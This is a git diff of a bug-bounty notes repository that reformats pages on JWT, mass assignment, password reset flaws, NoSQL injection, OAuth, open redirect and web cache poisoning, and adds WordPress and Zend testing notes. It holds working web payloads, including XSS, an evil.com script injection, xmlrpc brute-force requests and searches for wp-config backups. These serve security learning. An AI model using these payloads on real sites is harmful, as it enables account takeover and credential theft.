[keyhacks](https://github.com/streaak/keyhacks) is a repository which shows quick ways in which API keys leaked by a bug bounty program can be checked to see if they're valid. There is 79 list of how to check the validity of the API keys
|
||||
# References
|
||||
* [keyhacks](https://github.com/streaak/keyhacks) is a repository which shows quick ways in which API keys leaked by a bug bounty program can be checked to see if they're valid. There is 79 list of how to check the validity of the API keys
|
||||
* [all-about-apikey](https://github.com/daffainfo/all-about-apikey) is a repository of detailed information about API Key / Oauth tokens. The repository contain description API key, HTTP request, the response if the API key is valid / no, regex, and the example
|
||||
|
|
@ -1,8 +1,9 @@
|
|||
# JWT Vulnerabilities
|
||||
|
||||
## Introduction
|
||||
JSON Web Token (JWT) is an open standard (RFC 7519) that defines a compact and self-contained way for securely transmitting information between parties as a JSON object.
|
||||
|
||||
## How to Exploit
|
||||
## How to exploit
|
||||
1. Modify the algorithm to "none" algorithm
|
||||
```
|
||||
{
|
||||
|
|
@ -18,5 +19,8 @@ If you change the algorithm from RS256 to HS256, the backend code uses the publi
|
|||
|
||||
the HS256 key strength is weak, it can be directly brute-forced, such as using the secret string as a key in the PyJWT library sample code.
|
||||
|
||||
Reference:
|
||||
## Tools
|
||||
* [jwt-hack](https://github.com/hahwul/jwt-hack)
|
||||
|
||||
## Reference
|
||||
- [Hacking JSON Web Token (JWT)](https://medium.com/101-writeups/hacking-json-web-token-jwt-233fe6c862e6)
|
||||
|
|
@ -1,8 +1,9 @@
|
|||
# Mass Assignment Attack
|
||||
|
||||
## Introduction
|
||||
Occurs when an app allows a user to manually add parameters in an HTTP Request & the app process value of these parameters when processing the HTTP Request & it affects the response that is returned to the user. Usually occurs in Ruby on Rails / NodeJS
|
||||
|
||||
## How to Exploit
|
||||
## How to exploit
|
||||
- Normal request
|
||||
```
|
||||
POST /editdata
|
||||
|
|
@ -30,4 +31,7 @@ HTTP/1.1 200 OK
|
|||
...
|
||||
|
||||
username=daffa&admin=true
|
||||
```
|
||||
```
|
||||
|
||||
## References
|
||||
* [Pentester Academy](https://blog.pentesteracademy.com/hunting-for-mass-assignment-56ed73095eda)
|
||||
|
|
@ -1,5 +1,9 @@
|
|||
## Password Reset Flaws
|
||||
|
||||
## Introduction
|
||||
Common security flaws in password reset functionality
|
||||
|
||||
## How to exploit
|
||||
1. Parameter pollution in reset password
|
||||
```
|
||||
POST /reset
|
||||
|
|
@ -77,7 +81,7 @@ email=victim@mail.com%0a%0dcc:hacker@mail.com
|
|||
```
|
||||
POST /newaccount
|
||||
[...]
|
||||
{“email”:“victim@mail.com”,”hacker@mail.com”,“token”:”xxxxxxxxxx”}
|
||||
{"email":"victim@mail.com","hacker@mail.com","token":"xxxxxxxxxx"}
|
||||
```
|
||||
|
||||
9. Find out how the tokens generate
|
||||
|
|
@ -85,4 +89,7 @@ POST /newaccount
|
|||
- Generated based on the ID of the user
|
||||
- Generated based on the email of the user
|
||||
- Generated based on the name of the user
|
||||
> [For Example](https://medium.com/bugbountywriteup/how-i-discovered-an-interesting-account-takeover-flaw-18a7fb1e5359)
|
||||
|
||||
## References
|
||||
* [anugrahsr](https://anugrahsr.github.io/posts/10-Password-reset-flaws/)
|
||||
* [Frooti](https://twitter.com/HackerGautam/status/1502264873287569414)
|
||||
|
|
@ -1,8 +1,9 @@
|
|||
# Tabnabbing
|
||||
|
||||
## Introduction
|
||||
When you open a link in a new tab ( target="_blank" ), the page that opens in a new tab can access the initial tab and change it's location using the window.opener property.
|
||||
|
||||
## How to Find
|
||||
## How to find
|
||||
```html
|
||||
<a href="..." target="_blank" rel="" />
|
||||
|
||||
|
|
@ -20,4 +21,7 @@ When you open a link in a new tab ( target="_blank" ), the page that opens in a
|
|||
</html>
|
||||
```
|
||||
2. He tricks the victim into visiting the link, which is opened in the browser in a new tab.
|
||||
3. At the same time the JS code is executed and the background tab is redirected to the website evil.com, which is most likely a phishing website.
|
||||
3. At the same time the JS code is executed and the background tab is redirected to the website evil.com, which is most likely a phishing website.
|
||||
|
||||
## References
|
||||
* [Hackerone #260278](https://hackerone.com/reports/260278)
|
||||
|
|
@ -1,11 +1,9 @@
|
|||
## NoSQL injection
|
||||
|
||||
## Tools
|
||||
|
||||
* [NoSQLmap - Automated NoSQL database enumeration and web application exploitation tool](https://github.com/codingo/NoSQLMap)
|
||||
|
||||
## Exploit
|
||||
## Introduction
|
||||
NoSQL databases provide looser consistency restrictions than traditional SQL databases. By requiring fewer relational constraints and consistency checks, NoSQL databases often offer performance and scaling benefits. Yet these databases are still potentially vulnerable to injection attacks, even if they aren't using the traditional SQL syntax.
|
||||
|
||||
## How to Exploit
|
||||
### Authentication Bypass
|
||||
|
||||
Basic authentication bypass using not equal ($ne) or greater ($gt)
|
||||
|
|
@ -137,7 +135,9 @@ db.injection.insert({success:1});return 1;db.stores.mapReduce(function() { { emi
|
|||
[$ne]=1
|
||||
```
|
||||
|
||||
## References
|
||||
## Tools
|
||||
* [NoSQLmap - Automated NoSQL database enumeration and web application exploitation tool](https://github.com/codingo/NoSQLMap)
|
||||
|
||||
## References
|
||||
* [Hacktricks](https://book.hacktricks.xyz/pentesting-web/nosql-injection)
|
||||
* [PayloadAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/NoSQL%20Injection/README.md)
|
||||
|
|
@ -1,16 +1,22 @@
|
|||
# OAuth Misconfiguration
|
||||
1. OAuth token stealing: Changing redirect_uri to attacker(.)com(Use IDN Homograph or common bypasses).
|
||||
2. Change Referral header to attacker(.)com while requesting OAuth.
|
||||
3. Create an account with victim@gmail(.)com with normal functionality. Create account with victim@gmail(.)com using OAuth functionality. Now try to login using previous credentials.
|
||||
|
||||
## Introduction
|
||||
The most infamous OAuth-based vulnerability is when the configuration of the OAuth service itself enables attackers to steal authorization codes or access tokens associated with other users’ accounts. By stealing a valid code or token, the attacker may be able to access the victim's account.
|
||||
|
||||
## How to find
|
||||
1. OAuth token stealing: Changing redirect_uri to attacker.com(Use IDN Homograph or common bypasses).
|
||||
2. Change Referral header to attacker.com while requesting OAuth.
|
||||
3. Create an account with victim@gmail.com with normal functionality. Create account with victim@gmail.com using OAuth functionality. Now try to login using previous credentials.
|
||||
4. OAuth Token Re-use.
|
||||
5. Missing or broken state parameter.
|
||||
6. Lack of origin check.
|
||||
7. Open Redirection on another endpoint > Use it in redirect_uri
|
||||
8. If there is an email parameter after signin then try to change the email parameter to victim's one.
|
||||
9. Try to remove email from the scope and add victim's email manually.
|
||||
10. Only company's email is allowed? > Try to replace hd=company(.)com to hd=gmail(.)com
|
||||
11. Check if its leaking client_secret parameter.
|
||||
12. Go to the browser history and check if the token is there.
|
||||
10. Only company's email is allowed? > Try to replace hd=company.com to hd=gmail.com
|
||||
11. Check if its leaking client_secret parameter.
|
||||
12. Go to the browser history and check if the token is there.
|
||||
|
||||
Reference:
|
||||
- https://twitter.com/tuhin1729_/status/1417843523177484292
|
||||
## References
|
||||
* [tuhin1729_](https://twitter.com/tuhin1729_/status/1417843523177484292)
|
||||
* [c0d3x27](https://infosecwriteups.com/the-oauth-misconfiguration-15e66dd19a6e)
|
||||
|
|
@ -1,5 +1,9 @@
|
|||
## Open Redirect
|
||||
|
||||
## Introduction
|
||||
Open redirection vulnerabilities arise when an application incorporates user-controllable data into the target of a redirection in an unsafe way. An attacker can construct a URL within the application that causes a redirection to an arbitrary external domain
|
||||
|
||||
## How to Find
|
||||
1. Try change the domain
|
||||
```
|
||||
/?redir=evil.com
|
||||
|
|
@ -87,4 +91,8 @@ http://ⓔⓥⓘⓛ.ⓒⓞⓜ
|
|||
17. Bypass the filter if it only allows yoou to control the path using a nullbyte `%0d` or `%0a`
|
||||
```
|
||||
/?redir=/%0d/evil.com
|
||||
```
|
||||
```
|
||||
|
||||
## References
|
||||
* [Hackerone #1250758](https://hackerone.com/reports/1250758)
|
||||
* [@ahmadbrainworks](https://medium.com/@ahmadbrainworks/bug-bounty-how-i-earned-550-in-less-than-5-minutes-open-redirect-chained-with-rxss-8957979070e5)
|
||||
13
README.md
13
README.md
|
|
@ -7,6 +7,7 @@ These are my bug bounty notes that I have gathered from various sources, you can
|
|||

|
||||
|
||||
## List
|
||||
- [Arbitrary File Upload](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Arbitrary%20File%20Upload.md)
|
||||
- [Business Logic Errors](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Business%20Logic%20Errors.md)
|
||||
- [Cross Site Request Forgery (CSRF)](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Cross%20Site%20Request%20Forgery.md)
|
||||
- [Cross Site Scripting (XSS)](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Cross%20Site%20Scripting.md)
|
||||
|
|
@ -27,14 +28,7 @@ These are my bug bounty notes that I have gathered from various sources, you can
|
|||
- [Bypass 304](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Bypass/Bypass%20304.md)
|
||||
- [Bypass 429](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Bypass/Bypass%20429.md)
|
||||
- [Bypass Captcha](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Bypass/Bypass%20Captcha.md)
|
||||
- [Bypass File Upload](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Bypass/Bypass%20File%20Upload.md)
|
||||
|
||||
## List CMS
|
||||
- [WordPress](https://github.com/daffainfo/AllAboutBugBounty/blob/master/CMS/WordPress.md)
|
||||
|
||||
## List Framework
|
||||
- [Laravel](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Framework/Laravel.md)
|
||||
- [Zend](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Framework/Zend.md)
|
||||
- [Bypass CSRF](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Bypass/Bypass%20CSRF.md)
|
||||
|
||||
## Miscellaneous
|
||||
- [Account Takeover](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Misc/Account%20Takeover.md)
|
||||
|
|
@ -52,7 +46,10 @@ These are my bug bounty notes that I have gathered from various sources, you can
|
|||
- [Jira](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Jira.md)
|
||||
- [Jenkins](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Jenkins.md)
|
||||
- [Moodle](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Moodle.md)
|
||||
- [Laravel](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Laravel.md)
|
||||
- [Nginx](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Nginx.md)
|
||||
- [WordPress](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/WordPress.md)
|
||||
- [Zend](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Zend.md)
|
||||
|
||||
## Reconnaissance
|
||||
- [Scope Based Recon](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Recon/Scope.md)
|
||||
|
|
|
|||
|
|
@ -11,6 +11,7 @@ Only Specific URLs are part of Scope. This usually includes staging/dev/testing
|
|||
- [x] Broken Link Hijacking
|
||||
- [x] Data Breach Analysis
|
||||
- [x] Misconfigured Cloud Storage
|
||||
|
||||
* ### __Medium Scope__
|
||||
Usually the scope is wild card scope where all the subdomains are part of scope
|
||||
- [x] Subdomain Enumeration
|
||||
|
|
@ -33,6 +34,7 @@ Usually the scope is wild card scope where all the subdomains are part of scope
|
|||
- [x] Potential Pattern Extraction with GF and automating further for XSS, SSRF, etc.
|
||||
- [x] Heartbleed Scanning
|
||||
- [x] General Security Misconfiguration Scanning
|
||||
|
||||
* ### __Large Scope__
|
||||
Everything related to the Organization is a part of Scope. This includes child companies, subdomains or any labelled asset owned by organization.
|
||||
- [x] Tracking & Tracing every possible signatures of the Target Application (Often there might not be any history on Google related to a scope target, but you can still crawl it.)
|
||||
|
|
|
|||
|
|
@ -549,7 +549,7 @@ http.title:"- Polycom" "Server: lighttpd"
|
|||
### Intel Active Management CVE-2017-5689
|
||||
```
|
||||
"Intel(R) Active Management Technology" port:623,664,16992,16993,16994,16995
|
||||
”Active Management Technology”
|
||||
"Active Management Technology"
|
||||
```
|
||||
|
||||
### HP iLO 4 CVE-2017-12542
|
||||
|
|
|
|||
|
|
@ -1,11 +1,11 @@
|
|||
# Moodle
|
||||
|
||||
1. Reflected XSS in /mod/lti/auth.php via “redirect_url” parameter
|
||||
1. Reflected XSS in /mod/lti/auth.php via "redirect_url" parameter
|
||||
```
|
||||
https://target.com/mod/lti/auth.php?redirect_uri=javascript:alert(1)
|
||||
```
|
||||
|
||||
2. Open redirect in /mod/lti/auth.php in “redirect_url” parameter
|
||||
2. Open redirect in /mod/lti/auth.php in "redirect_url" parameter
|
||||
|
||||
```
|
||||
https://classroom.its.ac.id/mod/lti/auth.php?redirect_uri=https://evil.com
|
||||
|
|
|
|||
|
|
@ -0,0 +1,101 @@
|
|||
# WordPress Common Bugs
|
||||
|
||||
## Introduction
|
||||
What would you do if you came across a website that uses WordPress?
|
||||
|
||||
1. Find the related CVE by checking the core, plugins, and theme version
|
||||
* How to find the wordpress version
|
||||
```
|
||||
https://target.com/feed
|
||||
https://target.com/?feed=rss2
|
||||
```
|
||||
|
||||
* How to find the plugin version
|
||||
```
|
||||
https://target.com/wp-content/plugins/PLUGINNAME/readme.txt
|
||||
https://target.com/wp-content/plugins/PLUGINNAME/readme.TXT
|
||||
https://target.com/wp-content/plugins/PLUGINNAME/README.txt
|
||||
https://target.com/wp-content/plugins/PLUGINNAME/README.TXT
|
||||
```
|
||||
|
||||
> or change readme.txt to changelog.txt or readme.md
|
||||
|
||||
* How to find the theme version
|
||||
```
|
||||
https://target.com/wp-content/themes/THEMENAME/style.css
|
||||
https://target.com/wp-content/themes/THEMENAME/readme.txt (If they have readme file)
|
||||
```
|
||||
If you found outdated core / plugins / themes, find the exploit at https://wpscan.com
|
||||
|
||||
2. Finding log files
|
||||
```
|
||||
http://target.com/wp-content/debug.log
|
||||
```
|
||||
|
||||
3. Finding backup file wp-config
|
||||
```
|
||||
http://target.com/.wp-config.php.swp
|
||||
http://target.com/wp-config.inc
|
||||
http://target.com/wp-config.old
|
||||
http://target.com/wp-config.txt
|
||||
http://target.com/wp-config.html
|
||||
http://target.com/wp-config.php.bak
|
||||
http://target.com/wp-config.php.dist
|
||||
http://target.com/wp-config.php.inc
|
||||
http://target.com/wp-config.php.old
|
||||
http://target.com/wp-config.php.save
|
||||
http://target.com/wp-config.php.swp
|
||||
http://target.com/wp-config.php.txt
|
||||
http://target.com/wp-config.php.zip
|
||||
http://target.com/wp-config.php.html
|
||||
http://target.com/wp-config.php~
|
||||
```
|
||||
|
||||
4. Get the username on the website
|
||||
```
|
||||
http://target.com/?author=1
|
||||
```
|
||||
or
|
||||
```
|
||||
http://target.com/wp-json/wp/v2/users
|
||||
http://target.com/?rest_route=/wp/v2/users
|
||||
```
|
||||
|
||||
5. Bruteforce
|
||||
```
|
||||
POST /wp-login.php HTTP/1.1
|
||||
Host: target.com
|
||||
|
||||
log=admin&pwd=BRUTEFORCE_IN_HERE&wp-submit=Log+In&redirect_to=http%3A%2F%2Ftarget.com%2Fwp-admin%2F&testcookie=1
|
||||
```
|
||||
or
|
||||
```
|
||||
POST /xmlrpc.php HTTP/1.1
|
||||
Host: target.com
|
||||
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<methodCall>
|
||||
<methodName>wp.getUsersBlogs</methodName>
|
||||
<params>
|
||||
<param><value>admin</value></param>
|
||||
<param><value>BRUTEFORCE_IN_HERE</value></param>
|
||||
</params>
|
||||
</methodCall>
|
||||
```
|
||||
|
||||
6. XSPA in wordpress
|
||||
```
|
||||
POST /xmlrpc.php HTTP/1.1
|
||||
Host: target.com
|
||||
|
||||
<methodCall>
|
||||
<methodName>pingback.ping</methodName>
|
||||
<params><param>
|
||||
<value><string>http://yourip:port</string></value>
|
||||
</param><param>
|
||||
<value>
|
||||
<string>https://target.com></string>
|
||||
</value>
|
||||
</param></params>
|
||||
</methodCall>
|
||||
```
|
||||
|
|
@ -0,0 +1,13 @@
|
|||
# Common bug in Zend framework
|
||||
|
||||
## Introduction
|
||||
What would you do if you came across a website that uses Zend?
|
||||
|
||||
## How to Detect
|
||||
|
||||
|
||||
1. Finding config files
|
||||
```
|
||||
https://target.com/application/configs/application.ini
|
||||
https://target.com/admin/configs/application.ini
|
||||
```
|
||||
|
|
@ -1,8 +1,9 @@
|
|||
# Web Cache Poisoning
|
||||
## **Introduction**
|
||||
|
||||
## Introduction
|
||||
The objective of web cache poisoning is to send a request that causes a harmful response that gets saved in the cache and served to other users.
|
||||
|
||||
## **How to Find**
|
||||
## How to FInd
|
||||
1. Basic poisoning
|
||||
```
|
||||
GET / HTTP/1.1
|
||||
|
|
@ -29,6 +30,7 @@ Cache-Control: public, no-cache
|
|||
…
|
||||
<img href="https://a.\"><script>alert(1)</script>a.png" />
|
||||
```
|
||||
|
||||
2. Seizing the Cache
|
||||
```
|
||||
GET / HTTP/1.1
|
||||
|
|
@ -45,6 +47,7 @@ Cache-Control: public, max-age=1800
|
|||
<script src="https://evil.com/x.js">
|
||||
</script>
|
||||
```
|
||||
|
||||
3. Selective poisoning
|
||||
```
|
||||
GET / HTTP/1.1
|
||||
|
|
@ -60,6 +63,7 @@ Vary: User-Agent, Accept-Encoding
|
|||
…
|
||||
<link rel="canonical" href="https://a">a<iframe onload=alert(1)>
|
||||
```
|
||||
|
||||
4. Chaining Unkeyed Inputs
|
||||
- First step
|
||||
```
|
||||
|
|
@ -110,9 +114,7 @@ CF-Cache-Status: MISS
|
|||
<title>HubSpot - Page not found</title>
|
||||
<p>The domain canary does not exist in our system.</p>
|
||||
```
|
||||
To exploit this, we
|
||||
need to go to hubspot.com, register ourselves as a HubSpot client, place a payload on our HubSpot page, and
|
||||
then finally trick HubSpot into serving this response on goodhire.com
|
||||
To exploit this, we need to go to hubspot.com, register ourselves as a HubSpot client, place a payload on our HubSpot page, and then finally trick HubSpot into serving this response on goodhire.com
|
||||
```
|
||||
GET / HTTP/1.1
|
||||
Host: www.goodhire.com
|
||||
|
|
@ -136,9 +138,7 @@ The response is
|
|||
HTTP/1.1 302 Found
|
||||
Location: https://ghost.org/fail/
|
||||
```
|
||||
When a user first registers a blog with Ghost, it issues them with a unique subdomain under ghost.io. Once a
|
||||
blog is up and running, the user can define an arbitrary custom domain like blog.cloudflare.com. If a user has
|
||||
defined a custom domain, their ghost.io subdomain will simply redirect to it:
|
||||
When a user first registers a blog with Ghost, it issues them with a unique subdomain under ghost.io. Once a blog is up and running, the user can define an arbitrary custom domain like blog.cloudflare.com. If a user has defined a custom domain, their ghost.io subdomain will simply redirect to it:
|
||||
```
|
||||
GET / HTTP/1.1
|
||||
Host: blog.cloudflare.com
|
||||
|
|
@ -150,5 +150,5 @@ HTTP/1.1 302 Found
|
|||
Location: http://noshandnibble.blog/
|
||||
```
|
||||
|
||||
Reference:
|
||||
- [Portswigger](https://portswigger.net/research/practical-web-cache-poisoning)
|
||||
## References
|
||||
* [Portswigger](https://portswigger.net/research/practical-web-cache-poisoning)
|
||||
Loading…
Reference in New Issue